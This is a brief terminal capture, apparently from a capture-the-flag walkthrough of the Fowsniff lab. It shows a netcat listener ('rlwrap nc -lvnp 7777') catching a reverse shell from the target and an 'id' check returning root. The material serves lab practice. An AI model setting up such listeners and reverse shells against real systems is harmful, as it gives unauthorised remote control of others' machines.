 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/fowsniff_ctf]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.51.27] 53602
bash: cannot set terminal process group (1192): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=0(root) gid=0(root) groups=0(root)
root@fowsniff:/#